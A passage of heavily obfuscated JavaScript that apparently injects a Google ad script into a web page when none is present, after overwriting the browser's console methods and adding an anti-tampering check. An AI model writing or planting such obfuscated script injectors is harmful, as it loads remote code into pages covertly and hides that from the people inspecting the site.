_0xce244b['\x54\x5a\x67\x4d\x69'](_0x2406bb,_0x2a8736);},'\x56\x68\x4e\x54\x51':_0xce244b[_0x60f4b0(0x13,_0xd98a1c._0xfdbaa2,_0xd98a1c._0x46682e,-0x15)]},_0x48f8cc=_0x39823b?function(){var _0x3bca51={_0x15e733:0xf8},_0x19270d={_0x5a4ee5:0x7b};function _0x5cf173(_0x29d5e0,_0x46767c,_0x139678,_0x264f1a){return _0x60f4b0(_0x46767c-0x4c1,_0x46767c-_0x19270d._0x5a4ee5,_0x264f1a,_0x264f1a-0x1bd);}function _0x2a6303(_0x4aa813,_0x1709f9,_0x482818,_0x3cc683){return _0x60f4b0(_0x3cc683- -0x1db,_0x1709f9-_0x3bca51._0x15e733,_0x482818,_0x3cc683-0x16b);}if(_0x5cf173(_0x3536ce._0x2ab2ba,_0x3536ce._0x3e5a33,0x4ec,0x4fc)===_0x5cf173(_0x3536ce._0x2b3c91,0x4cf,0x4e7,_0x3536ce._0x200f25)){if(_0x515210){if(_0x204bdb[_0x5cf173(_0x3536ce._0x334a34,_0x3536ce._0x1b8c0e,_0x3536ce._0x10e0d2,_0x3536ce._0x148b78)](_0x204bdb['\x43\x72\x6e\x58\x49'],_0x204bdb[_0x2a6303(-_0x3536ce._0x3c4fb3,-0x21c,-0x21d,-_0x3536ce._0x42e08c)])){var _0x3b4e4d=_0x2ada85?function(){if(_0x395cc2){var _0x14cba2=_0x7f5982['\x61\x70\x70\x6c\x79'](_0x4e0ebd,arguments);return _0x40c38e=null,_0x14cba2;}}:function(){};return _0x9c2373=![],_0x3b4e4d;}else{var _0x1a52e5=_0x515210[_0x5cf173(_0x3536ce._0x5a21fa,0x4b5,0x4e6,_0x3536ce._0x2043a6)](_0x19dd71,arguments);return _0x515210=null,_0x1a52e5;}}}else{var _0x571e4b=HOylXp[_0x5cf173(0x48b,0x4a4,_0x3536ce._0x2b3c91,0x4a0)](_0x5dcbb1,HOylXp[_0x5cf173(_0x3536ce._0x6c964d,0x49d,0x46e,0x483)](HOylXp['\x56\x68\x4e\x54\x51'],_0x5cf173(_0x3536ce._0xdeb532,0x480,_0x3536ce._0xbf2515,_0x3536ce._0x2036cb)+'\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75'+'\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28'+'\x20\x29')+'\x29\x3b');_0x3805d6=_0x571e4b();}}:function(){};_0x39823b=![];function _0x60f4b0(_0x261303,_0xb83228,_0x31846e,_0x2d2610){return _0x2a26a6(_0x261303-_0x29f1bd._0x5f1214,_0xb83228-_0x29f1bd._0x1ce840,_0x31846e,_0x261303- -_0x29f1bd._0x16e566);}return _0x48f8cc;};}()),_0x7f7954=-0x1c9c+0x1fa8+-0x44+0.2485521220804685,_0x409564=_0xce244b[_0x1dc167(_0x1860a8._0x577e9a,_0x1860a8._0x5d6a7b,0x43e,0x443)];function _0x42cc28(){var _0xcb66c4={_0x5ab651:0x456,_0x257fcc:0x13},_0x5568a0={_0xf32404:0x63a},_0x2e90f2={_0x5daf14:0x70},_0x13ac3a={_0x119cec:0x4be},_0x2af9e6={_0x35dac5:0x20a,_0x21b566:0x5e},_0x426c67={'\x6a\x4f\x65\x55\x55':_0x3dc208(-_0x2ee0dd._0x74966c,-_0x2ee0dd._0x1a5f5f,-_0x2ee0dd._0x2803e3,-_0x2ee0dd._0x5038a7)+'\x2b\x24','\x57\x72\x76\x4d\x63':_0xce244b[_0x3dc208(-0x1eb,-0x1c1,-0x201,-0x1eb)],'\x46\x6e\x54\x54\x71':_0x3dc208(-_0x2ee0dd._0x1a5f5f,-_0x2ee0dd._0x355d55,-_0x2ee0dd._0x4f3d71,-0x220),'\x67\x4a\x73\x4f\x49':_0xce244b[_0x3dc208(-_0x2ee0dd._0x395d82,-_0x2ee0dd._0xccfb5e,-0x1e6,-0x1ef)],'\x63\x5a\x4a\x71\x68':function(_0x1d73e5,_0x550e1e){return _0xce244b['\x56\x69\x50\x44\x66'](_0x1d73e5,_0x550e1e);},'\x56\x4b\x49\x42\x6b':function(_0xd59dbc,_0x39b16a){function _0x484c1e(_0x4908a0,_0x56fb35,_0x4cece7,_0x42c956){return _0x4afd95(_0x4908a0- -_0x2af9e6._0x35dac5,_0x56fb35-_0x2af9e6._0x21b566,_0x4cece7,_0x42c956-0x19f);}return _0xce244b[_0x484c1e(0x2d,0x55,0x3,-_0x199763._0x13905a)](_0xd59dbc,_0x39b16a);},'\x56\x6e\x51\x52\x46':_0x3dc208(-_0x2ee0dd._0x269795,-0x1c9,-_0x2ee0dd._0x201bde,-0x1c9),'\x76\x72\x65\x4a\x4c':function(_0x347fea,_0x37ec9b){return _0x347fea+_0x37ec9b;},'\x58\x6b\x42\x64\x61':function(_0x45e8cb){var _0x599805={_0x4a4e1b:0x267,_0x362cb2:0x1dc};function _0x5285e8(_0x46eb0f,_0x4b87d4,_0x1b12ac,_0x3c34a6){return _0x4afd95(_0x3c34a6-_0x599805._0x4a4e1b,_0x4b87d4-_0x599805._0x362cb2,_0x46eb0f,_0x3c34a6-0x124);}return _0xce244b[_0x5285e8(0x47b,0x4c1,_0x13ac3a._0x119cec,0x4a8)](_0x45e8cb);},'\x79\x4b\x42\x52\x66':_0x3dc208(-_0x2ee0dd._0x893c6f,-_0x2ee0dd._0x100cf0,-0x20d,-0x225),'\x54\x50\x5a\x67\x44':_0xce244b[_0x3dc208(-_0x2ee0dd._0x5650a0,-_0x2ee0dd._0x41c98f,-0x193,-_0x2ee0dd._0x1a2707)],'\x63\x63\x43\x78\x6e':_0xce244b['\x67\x43\x45\x79\x6a']};function _0x4afd95(_0x2ad7a3,_0x8247c,_0x2f8519,_0x2264ce){return _0x1dc167(_0x2ad7a3-0xff,_0x8247c-_0x2e90f2._0x5daf14,_0x2ad7a3- -0x23a,_0x2f8519);}function _0x3dc208(_0x10c8f0,_0x28657c,_0x25385d,_0x1fa92a){return _0x1dc167(_0x10c8f0-0x1,_0x28657c-0x95,_0x10c8f0- -_0x5568a0._0xf32404,_0x28657c);}var _0x536dc6=_0x1fc293(this,function(){var _0x558af5={_0x10fbc1:0x1cc,_0x25a1fa:0x42},_0x2f48f1={_0x4cce0f:0x6d7,_0x496b74:0x1b2};function _0x57d979(_0x56b841,_0x2430b6,_0x496282,_0x2d760e){return _0x3dc208(_0x56b841-_0x2f48f1._0x4cce0f,_0x496282,_0x496282-_0x2f48f1._0x496b74,_0x2d760e-0x116);}function _0x3bc80e(_0x1531bb,_0x3651a9,_0x43be1d,_0x3fc0a6){return _0x4afd95(_0x3651a9- -0x253,_0x3651a9-_0x558af5._0x10fbc1,_0x3fc0a6,_0x3fc0a6-_0x558af5._0x25a1fa);}return _0x536dc6['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x3bc80e(-0x33,-_0x3c0e3d._0x16adef,-0x26,-_0x3c0e3d._0x297a0c)](_0x426c67['\x6a\x4f\x65\x55\x55'])[_0x57d979(_0x3c0e3d._0x151c89,0x506,_0x3c0e3d._0x57126c,_0x3c0e3d._0x17d0f6)]()[_0x57d979(_0x3c0e3d._0xd8b104,0x51a,_0x3c0e3d._0x3fe47c,_0x3c0e3d._0x4cce7b)+'\x72'](_0x536dc6)[_0x3bc80e(-_0x3c0e3d._0x585264,-_0x3c0e3d._0x16adef,-0x47,-0x3c)]('\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24');});_0xce244b[_0x4afd95(_0x2ee0dd._0x59eb12,0x23f,_0x2ee0dd._0x1b3865,0x265)](_0x536dc6);var _0x436595=_0x1df641(this,function(){var _0x4b2205={_0x650a72:0x3ca,_0x256e2c:0x3cc},_0x223ebe={_0x2cb476:0x83,_0x205405:0x181,_0x30a137:0x1c8};function _0x23b281(_0x1466b2,_0x3c4584,_0x9315c8,_0x5db268){return _0x4afd95(_0x3c4584- -_0x223ebe._0x2cb476,_0x3c4584-_0x223ebe._0x205405,_0x1466b2,_0x5db268-_0x223ebe._0x30a137);}function _0x24bbcd(_0x273ed2,_0x1dcab2,_0x2d199c,_0x110f46){return _0x3dc208(_0x2d199c-_0xcb66c4._0x5ab651,_0x1dcab2,_0x2d199c-_0xcb66c4._0x257fcc,_0x110f46-0x72);}var _0x277521={'\x55\x6e\x56\x74\x4b':_0x426c67['\x57\x72\x76\x4d\x63'],'\x57\x4e\x6a\x6e\x53':_0x426c67['\x46\x6e\x54\x54\x71'],'\x45\x70\x6c\x6b\x62':_0x24bbcd(0x240,0x21c,_0x1ced75._0x4e0ae7,0x247),'\x73\x73\x4f\x61\x45':_0x24bbcd(_0x1ced75._0x1b2192,0x267,_0x1ced75._0x23dc72,_0x1ced75._0x28a883),'\x66\x61\x67\x5a\x54':function(_0x5dc7dd,_0x3e11ce){return _0x5dc7dd(_0x3e11ce);},'\x4d\x6e\x74\x79\x77':function(_0x2d789e,_0x48aa82){return _0x2d789e+_0x48aa82;},'\x47\x46\x70\x66\x68':function(_0x3d7fb7,_0x5a8f5a){return _0x3d7fb7+_0x5a8f5a;},'\x76\x59\x5a\x49\x6c':_0x426c67[_0x24bbcd(_0x1ced75._0x59c863,_0x1ced75._0x144174,0x292,_0x1ced75._0x5cf805)],'\x69\x74\x49\x6a\x6c':function(_0x3b3a43,_0x1dc1b1){function _0x191436(_0x184231,_0x3654d4,_0x2d1823,_0x4d8a95){return _0x24bbcd(_0x184231-0x168,_0x2d1823,_0x184231-0x136,_0x4d8a95-0x97);}return _0x426c67[_0x191436(_0x4b2205._0x650a72,0x3d3,_0x4b2205._0x256e2c,0x3de)](_0x3b3a43,_0x1dc1b1);}};if(_0x426c67[_0x24bbcd(0x291,0x265,0x265,_0x1ced75._0xec49b0)](_0x426c67[_0x24bbcd(_0x1ced75._0x2ea929,0x26a,0x27d,_0x1ced75._0x37d589)],'\x59\x61\x56\x45\x4f')){var _0x50ebf0=_0x24bbcd(0x28b,_0x1ced75._0x2ea929,_0x1ced75._0x3fac92,_0x1ced75._0x1090e8)[_0x24bbcd(_0x1ced75._0x581ff2,_0x1ced75._0x3471eb,_0x1ced75._0x1ca36e,_0x1ced75._0x48cd3f)]('\x7c'),_0x4eeea6=-0xc5c+0xb*-0x32d+0x2f4b;while(!![]){switch(_0x50ebf0[_0x4eeea6++]){case'\x30':var _0x5700ce;continue;case'\x31':var _0x257a80=_0x5700ce[_0x24bbcd(_0x1ced75._0x251e23,0x2b0,0x280,_0x1ced75._0x5419bb)]=_0x5700ce[_0x23b281(_0x1ced75._0x4ed809,_0x1ced75._0x17c85c,_0x1ced75._0x2ed41a,0x198)]||{};continue;case'\x32':var _0x529f48=[qIIZKZ[_0x24bbcd(_0x1ced75._0x43ded7,0x29e,0x29a,0x276)],_0x24bbcd(_0x1ced75._0x38a1ac,_0x1ced75._0x44f959,_0x1ced75._0x2e07d6,0x285),qIIZKZ[_0x23b281(_0x1ced75._0x549737,_0x1ced75._0x39af5d,_0x1ced75._0x3c4403,_0x1ced75._0x5119c4)],qIIZKZ[_0x23b281(0x150,0x172,0x183,_0x1ced75._0x69bb7e)],_0x23b281(0x1b7,_0x1ced75._0x52b137,0x1a0,_0x1ced75._0x537e94),_0x23b281(_0x1ced75._0x5f4002,_0x1ced75._0x212bbf,0x1f6,0x1f2),qIIZKZ[_0x23b281(_0x1ced75._0x4a415e,_0x1ced75._0x45fe33,_0x1ced75._0x490c65,0x18c)]];continue;case'\x33':try{var _0x29f562=qIIZKZ[_0x23b281(0x16d,_0x1ced75._0x142719,0x196,_0x1ced75._0x356349)](_0x1ed96f,qIIZKZ[_0x24bbcd(_0x1ced75._0x2450f7,_0x1ced75._0x1c710a,0x2a4,0x2af)](qIIZKZ[_0x24bbcd(_0x1ced75._0x5184a3,0x26a,_0x1ced75._0x493b94,0x26d)](_0x24bbcd(_0x1ced75._0x26b778,0x296,0x2a8,0x2d4)+_0x23b281(0x170,0x171,0x159,0x146),qIIZKZ[_0x23b281(0x17f,_0x1ced75._0x1098a7,0x183,0x1b0)]),'\x29\x3b'));_0x5700ce=_0x29f562();}catch(_0x4cad85){_0x5700ce=_0x56a373;}continue;case'\x34':for(var _0x6dc798=-0x1795*0x1+-0x1731+0x2ec6;qIIZKZ[_0x24bbcd(_0x1ced75._0x4edb6e,_0x1ced75._0x27dccd,0x29e,0x26d)](_0x6dc798,_0x529f48['\x6c\x65\x6e\x67\x74\x68']);_0x6dc798++){var _0x9f06a3=_0x4a1001['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'][_0x23b281(_0x1ced75._0x4d0af7,_0x1ced75._0x583cf2,0x1a2,0x19e)][_0x23b281(_0x1ced75._0x515875,0x1b0,_0x1ced75._0x506ac7,_0x1ced75._0x1f359f)](_0x49cdc7),_0x32eac6=_0x529f48[_0x6dc798],_0x4a0d2e=_0x257a80[_0x32eac6]||_0x9f06a3;_0x9f06a3['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f']=_0x3d817c[_0x24bbcd(0x290,0x29a,0x289,0x262)](_0x49a8e2),_0x9f06a3[_0x23b281(_0x1ced75._0x348c4d,_0x1ced75._0x4becb2,_0x1ced75._0x253cff,0x182)]=_0x4a0d2e[_0x23b281(0x162,0x184,_0x1ced75._0x2e5928,0x197)]['\x62\x69\x6e\x64'](_0x4a0d2e),_0x257a80[_0x32eac6]=_0x9f06a3;}continue;}break;}}else{var _0x38e592='\x33\x7c\x31\x7c\x30\x7c\x34\x7c\x32'[_0x24bbcd(0x2bf,0x2a0,_0x1ced75._0x1ca36e,0x2ca)]('\x7c'),_0x8550fe=0x328+-0x12cc+-0x7d2*-0x2;while(!![]){switch(_0x38e592[_0x8550fe++]){case'\x30':var _0x10c176=_0x115f7e[_0x24bbcd(_0x1ced75._0x1090e8,_0x1ced75._0x57407d,0x280,_0x1ced75._0x12ba6f)]=_0x115f7e['\x63\x6f\x6e\x73\x6f\x6c\x65']||{};continue;case'\x31':try{var _0x1c3e01=Function(_0x426c67['\x76\x72\x65\x4a\x4c'](_0x426c67[_0x24bbcd(_0x1ced75._0x500f42,0x27f,0x295,0x2c3)](_0x24bbcd(_0x1ced75._0x3e1f0e,0x2ba,0x2a8,0x2b8)+_0x23b281(_0x1ced75._0x4a773f,0x171,_0x1ced75._0x57d732,0x186),_0x426c67[_0x23b281(0x1bf,_0x1ced75._0x167212,0x1af,0x1cd)]),'\x29\x3b'));_0x115f7e=_0x426c67[_0x23b281(_0x1ced75._0x3dc3b9,0x183,0x19c,0x181)](_0x1c3e01);}catch(_0x19e88e){_0x115f7e=window;}continue;case'\x32':for(var _0x209646=-0x1*0x137b+0x2577+0x2*-0x8fe;_0x209646<_0x46d46c['\x6c\x65\x6e\x67\x74\x68'];_0x209646++){var _0xeb1546=(_0x23b281(_0x1ced75._0x5c152c,0x191,0x162,0x178)+'\x31')[_0x23b281(0x1b8,_0x1ced75._0x3e961b,0x1c4,0x1c0)]('\x7c'),_0xa3cdcf=0x1*0x2089+-0x1838+-0x851*0x1;while(!![]){switch(_0xeb1546[_0xa3cdcf++]){case'\x30':var _0x495b93=_0x10c176[_0x215625]||_0x1d9014;continue;case'\x31':_0x10c176[_0x215625]=_0x1d9014;continue;case'\x32':_0x1d9014[_0x23b281(_0x1ced75._0x3af546,0x1c8,_0x1ced75._0x46e0b2,_0x1ced75._0x5a5f83)]=_0x1df641[_0x23b281(0x1e0,_0x1ced75._0x3be57e,_0x1ced75._0x53b213,_0x1ced75._0x987449)](_0x1df641);continue;case'\x33':_0x1d9014[_0x23b281(_0x1ced75._0x276e75,_0x1ced75._0x4becb2,_0x1ced75._0x5ecf7d,0x19f)]=_0x495b93[_0x24bbcd(0x23a,0x24b,0x25d,_0x1ced75._0x32d7c0)][_0x24bbcd(0x27d,_0x1ced75._0x47ac8c,_0x1ced75._0x57f5e7,_0x1ced75._0x3f2f41)](_0x495b93);continue;case'\x34':var _0x1d9014=_0x1df641[_0x24bbcd(_0x1ced75._0x43ded7,0x259,_0x1ced75._0x32d7c0,0x290)+'\x72'][_0x24bbcd(0x26a,_0x1ced75._0x272966,0x291,0x2b4)][_0x24bbcd(_0x1ced75._0x9b8ac9,0x276,0x289,_0x1ced75._0x5419bb)](_0x1df641);continue;case'\x35':var _0x215625=_0x46d46c[_0x209646];continue;}break;}}continue;case'\x33':var _0x115f7e;continue;case'\x34':var _0x46d46c=[_0x426c67['\x57\x72\x76\x4d\x63'],_0x24bbcd(0x26c,0x28d,0x29c,_0x1ced75._0x315375),_0x426c67[_0x24bbcd(0x254,0x279,_0x1ced75._0x1e2c73,0x250)],_0x426c67[_0x24bbcd(_0x1ced75._0x42f01f,0x281,_0x1ced75._0xdc7916,_0x1ced75._0xb0e2c6)],_0x23b281(_0x1ced75._0x3b6d11,_0x1ced75._0x1bd910,_0x1ced75._0x4a0d7d,0x16e),_0x426c67['\x54\x50\x5a\x67\x44'],_0x426c67[_0x23b281(0x169,0x190,_0x1ced75._0x1589a7,0x1a1)]];continue;}break;}}});return _0x436595(),_0x4afd95(0x23d,0x256,0x249,0x266)+_0xce244b[_0x3dc208(-0x1d1,-_0x2ee0dd._0x4a68c3,-_0x2ee0dd._0x2eaa6c,-_0x2ee0dd._0x59f049)](Math[_0x3dc208(-_0x2ee0dd._0x9f0dff,-0x210,-0x1d8,-0x1e2)](Math[_0x4afd95(_0x2ee0dd._0xc11f99,_0x2ee0dd._0x41965d,0x23b,_0x2ee0dd._0x5617da)](_0x7f7954,0x93f+0x43*0xa+-0xbdb)),_0x409564);}function _0x4792cc(_0x31b1b8,_0xfe3b6e,_0x453bec,_0x25af75){return _0x119b(_0xfe3b6e- -_0x1b4e5d._0x27c343,_0x25af75);}function _0x1dc167(_0x46bcf8,_0x33df61,_0x2c460d,_0x414ae9){return _0x119b(_0x2c460d-0x2c4,_0x414ae9);}var _0x58429f=_0xce244b[_0x4792cc(-_0x1860a8._0x482117,-0xae,-0x9c,-0xae)](_0xce244b[_0x1dc167(_0x1860a8._0x33ed32,0x47a,_0x1860a8._0x4e2a50,0x48e)],_0xce244b[_0x4792cc(-0x29,-_0x1860a8._0x522204,-0x62,-0x35)](_0x42cc28));if(!document[_0x4792cc(-0x73,-0x6f,-_0x1860a8._0x2f8d3f,-0x84)+_0x4792cc(-0x3e,-0x5a,-_0x1860a8._0x40580a,-_0x1860a8._0xa9d5f3)]('\x73\x63\x72\x69\x70\x74\x5b\x73\x72\x63'+'\x5e\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f'+_0x4792cc(-_0x1860a8._0x4cd399,-_0x1860a8._0x421e99,-0xbe,-0xc2)+_0x4792cc(-0x5a,-0x6b,-_0x1860a8._0x3726ff,-_0x1860a8._0x25af57)+'\x63\x61\x74\x69\x6f\x6e\x2e\x63\x6f\x6d'+'\x2f\x70\x61\x67\x65\x61\x64\x2f\x6a\x73'+'\x2f\x61\x64\x73\x62\x79\x67\x6f\x6f\x67'+_0x4792cc(-0x74,-_0x1860a8._0x46d258,-_0x1860a8._0x258b3e,-0x7a))){var _0x3848c9=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d'+_0x4792cc(-_0x1860a8._0x127d31,-0x77,-0x6d,-0x8d)](_0xce244b[_0x4792cc(-_0x1860a8._0x4f1f1b,-_0x1860a8._0x25af57,-0x80,-0x78)]);_0x3848c9[_0x4792cc(-0x5e,-0x7f,-0x94,-_0x1860a8._0x4fdab4)]=!![],_0x3848c9[_0x4792cc(-0xc2,-0xaf,-_0x1860a8._0x463eb5,-_0x1860a8._0x629e7)]=_0x58429f,_0x3848c9[_0x1dc167(_0x1860a8._0x4109ac,0x44e,0x451,_0x1860a8._0x505b0b)+'\x6e']='\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73',document[_0x4792cc(-0xc2,-_0x1860a8._0x2a6b42,-0xa4,-_0x1860a8._0x344e8e)][_0x4792cc(-_0x1860a8._0x5e50ea,-_0x1860a8._0x17c6ab,-0x4f,-0x93)+'\x64'](_0x3848c9);}}()));